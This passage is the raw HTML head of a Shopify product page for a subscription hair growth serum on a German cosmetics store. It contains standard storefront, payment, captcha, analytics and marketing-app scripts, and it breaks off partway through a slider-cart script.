    <script src="//luxecosmetics.de/cdn/shop/t/2/assets/vendor.js?v=31715688253868339281688015215" defer></script>
    <script src="//luxecosmetics.de/cdn/shop/t/2/assets/theme.js?v=57647490302457938971688015215" defer></script>
    

       
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75372921113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e3a83127f0f21b4afb5df06639b3dead">
<meta id="in-context-paypal-metadata" data-shop-id="75372921113" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://luxecosmetics.de/products/luxe-hair-growth-serum-a.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=75372921113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75372921113,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75372921113","merchantName":"Luxe Cosmetics Germany","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Luxe Cosmetics Germany","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e3a83127f0f21b4afb5df06639b3dead","betas":["rich-media-storefront-analytics"],"domain":"luxecosmetics.de","predictiveSearch":true,"shopId":75372921113,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "luxecosmetics-germany.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Luxe Cosmetics Germany - Focal","id":152961712409,"schema_name":"Focal","schema_version":"9.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "luxecosmetics.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" data-src="//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" data-src="//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//luxecosmetics.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/nunhYUdVC2\/loox.1689421376129.js?shop=luxecosmetics-germany.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":75372921113,"offset":3600,"reqid":"f6ee9da5-c2f2-43cb-bafe-ce647df9dbe3-1769504214","pageurl":"luxecosmetics.de\/products\/luxe-hair-growth-serum-a","u":"498fbc8fac3f","p":"product","rtyp":"product","rid":8952122147097};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//luxecosmetics.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//luxecosmetics.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://luxecosmetics.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://luxecosmetics.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://luxecosmetics.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

            <script>var trekkie=[];trekkie.integrations=!0;</script><script>var loox_global_hash = '1769374139363';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>

        
        
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 47483495153945, product_id : 8952122147097, name : "Luxe Hair Growth Serum (Subscription)", price : "24.95", currency : "EUR", sku : "", brand : "Luxe Cosmetics US3", variant : "1x Bottle", category : ""}], total_price : "24.95", shop_currency : "EUR"}};
    
</script>

    <meta name="google-site-verification" content="B1WAE6S1xKTD_JfMA6yTVokzkKrmKXt_F4AFqdttCig" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<style>
@font-face {
  src: url("https://cdn.shopify.com/s/files/1/0651/7758/3874/files/Alegreya-Italic-VariableFont_wght.ttf?v=1685698999");
  font-family: 'AlegreyaItalic' !important;
}
#section-template--16755842711810__e552ffae-19f2-4935-9006-15af7f0aac51 > div{
  padding-left: 20px;
    max-width: 1350px !important;
    margin: 0 auto !important;
}
  #section-template--16755842711810__6c0be61e-d31f-455a-bb17-3bcbf0e0709f {
    max-width: 1350px !important;
    margin: 0 auto !important;
    padding: 0 !important;
}
  #section-template--16755842711810__9f7d9cbf-1396-4a07-8984-484d81801c9a {
    max-width: 1350px !important;
    margin: 0 auto !important;
    padding: 0 20px;
    padding: 30px 0px 30px !important;
}
  #section-template--16755842711810__350c055f-cdfa-48ce-9ad5-68224cca23d1{
    max-width: 1350px !important;
    margin: 0 auto !important;
    padding: 0 20px;
    padding: 30px 0px 30px !important;
  }
  #shopify-section-template--16755842711810__38c76714-e35d-47e8-9be3-66c58e68438f > section > div > gallery-list > scrollable-content > div{
    overflow: hidden;
    padding: 0 !important;
    max-width: 1350px !important;
    margin: 0 auto !important;
  }
  #section-template--16755842711810__6d3a4a1e-7430-4e23-878b-627c4f1621bc .gr-section{
   padding: 0 !important;
    max-width: 1350px !important;
    margin: 0 auto !important;
  }
  .quantity-selector {
    border-radius: 30px !important;
}
</style>  
    

        
        <!-- candyrack-script -->
        <script src="https://candyrack.ds-cdn.com/static/main.js?shop=luxecosmetics-germany.myshopify.com"></script>
        <!-- / candyrack-script -->
        
        
<script type="text/javascript">
 var _conv_page_type = "product";
 var _conv_category_id = "";
 var _conv_category_name = "";
 var _conv_product_sku = "";
 var _conv_product_name = 'Luxe Hair Growth Serum (Subscription)';
 var _conv_product_price = "24,95";
 var _conv_customer_id = "";
 var _conv_custom_v1 = "static_reviews_1325";
 var _conv_custom_v2 = "";
 var _conv_custom_v3 = "0";
 var _conv_custom_v4 = "0,00";
</script>
<!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "100424068";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10043374-10045480.js"
></script>
<!-- end Convert Experiences code -->



<!-- Xevio Clarity -->
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "pvdmb4t4q8");
</script>
<!-- Xevio Clarity/ -->
<!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XLDr9p/klaviyo.js?company_id=XLDr9p"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Luxe Hair Growth Serum (Subscription)",
          ProductID: 8952122147097,
          Categories: [],
          ImageURL: "https://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_grande.jpg?v=1701252227",
          URL: "https://luxecosmetics.de/products/luxe-hair-growth-serum-a",
          Brand: "Luxe Cosmetics US3",
          Price: "€24,95",
          Value: "24,95",
          CompareAtPrice: "€149,95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/candy-rack/blocks/head/cb9c657f-334f-4905-80c2-f69cca01460c --><script
  src="https://cdn.shopify.com/extensions/019bfe7f-9898-7608-99ba-a54ad24cb4da/candyrack-390/assets/main.js?shop=luxecosmetics-germany.myshopify.com"

  async

></script>


  <!-- BEGIN app snippet: inject-slider-cart --><div id="candyrack-slider-cart"></div>









<script>

  const STOREFRONT_API_VERSION = '2025-10';

  const fetchSlideCartOffers = async (storefrontToken) => {
    try {
      const query = `
      query GetSlideCartOffers {
        shop {
          metafield(namespace: "$app:candyrack", key: "slide_cart_offers") {
            value
          }
        }
      }
    `;

      const response = await fetch(`/api/${STOREFRONT_API_VERSION}/graphql.json`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Shopify-Storefront-Access-Token': storefrontToken
        },
        body: JSON.stringify({
          query: query
        })
      });

      const result = await response.json();

      if (result.data?.shop?.metafield?.value) {
        return JSON.parse(result.data.shop.metafield.value);
      }

      return null;
    } catch (error) {
      console.warn('Failed to fetch slide cart offers:', error);
      return null;
    }
  }

  const initializeCandyrackSliderCart = async () => {
    // Preview
    const urlParams = new URLSearchParams(window.location.search);
    const storageKey = 'candyrack-slider-cart-preview';

    if (urlParams.has('candyrack-slider-cart-preview') && urlParams.get('candyrack-slider-cart-preview') === 'true') {
      window.sessionStorage.setItem(storageKey, 'true');
    }



    window.SliderCartData = {
      currency_format: '€{{amount_with_comma_separator}}',
      offers: [],
      settings: {},
      storefront_access_token: '',
      enabled: false,
      custom_wording_metaobject_id: null,
      failed: false,
      isCartPage: false,
    }

    const dataScriptTag = document.querySelector('#candyrack-slider-cart-data');
    let data = {};
    if(dataScriptTag) {
      try {
        data = dataScriptTag.textContent ? JSON.parse(dataScriptTag.textContent) : {};
        
        
        
        
        

        const isCartPage = "drawer" === "page";

        let sliderCartSettingsMetaobject = {}
        
        sliderCartSettingsMetaobject = {"empty_cart_button_label":"Continue shopping","empty_cart_title":"Your cart is empty","footer_text":"Taxes and shipping calculated at checkout","offer_button_label":"Hinzufügen","offer_title":"Get extras for your product","primary_button_label":"Zur Kasse gehen","secondary_button_label":"Continue shopping","subtotal_title":"Zwischensumme","top_bar_title":"Warenkorb ({{item_quantity}})","version":4};
        



        const storefrontApiToken = data?.storefront_access_token

        if(!storefrontApiToken) {
          throw new Error("Storefront API token is not set.");
        }

        const metafieldData = await fetchSlideCartOffers(storefrontApiToken) || data

        window.SliderCartData = {
          ...window.SliderCartData,
          offers: metafieldData?.offers,
          settings: {...metafieldData?.settings, ...sliderCartSettingsMetaobject},
          storefront_access_token: storefrontApiToken,
          enabled: metafieldData?.enabled,
          custom_wording_metaobject_id: metafieldData?.custom_wording_metaobject_id,
          failed: false,
          isCartPage,
        }
      } catch (error) {
        window.SliderCartData = {...window.SliderCartData, failed: true, error: error};
        console.error("Candy Rack Slider Cart failed parsing data",error);
      }
    }


    if(Object.keys(data).length === 0){
      window.SliderCartData = {...window.SliderCartData, failed: false, enabled: false};
    }

    const calculateCornerRadius = (element, value) => {
      if (value === 0) return 0;
      const radiusMap = {
        button: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 },
        image: { 20: 4, 40: 8, 60: 8, 80: 8, 100: 8 },
